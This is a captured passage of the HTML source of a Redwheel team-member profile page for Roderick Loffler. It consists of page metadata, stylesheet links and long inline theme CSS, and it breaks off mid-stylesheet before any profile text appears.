

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/it/en/professional/team-members/roderick-loffler/
body_size: 50509
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Roderick Loffler | Professional | Redwheel</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/it/en/professional/team-members/roderick-loffler/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="article">
<meta property="og:title" content="Roderick Loffler | Professional | Redwheel">
<meta property="og:url" content="https://www.redwheel.com/it/en/professional/team-members/roderick-loffler/">
<meta property="og:site_name" content="IT EN Professional">
<meta property="og:updated_time" content="2024-08-30T08:50:24+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/12/b1eabfd013cbba96a39ba54e742d21d2/roderick-lofler-0018-1500x1001.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/12/b1eabfd013cbba96a39ba54e742d21d2/roderick-lofler-0018-1500x1001.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="534">
<meta property="og:image:alt" content="Roderick Loffler">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Roderick Loffler | Professional | Redwheel">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/12/b1eabfd013cbba96a39ba54e742d21d2/roderick-lofler-0018-1500x1001.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/it\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/it\/en\/professional","name":"IT EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/it\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/it/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/it/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-214{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-214 p{margin-bottom:24px;}.elementor-kit-214 a{color:#242424;}.elementor-kit-214 a:hover{color:#242424;}.elementor-kit-214 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-214 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-214 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-214 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-214 button,.elementor-kit-214 input[type="button"],.elementor-kit-214 input[type="submit"],.elementor-kit-214 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-214 input:not([type="button"]):not([type="submit"]),.elementor-kit-214 textarea,.elementor-kit-214 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-214 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
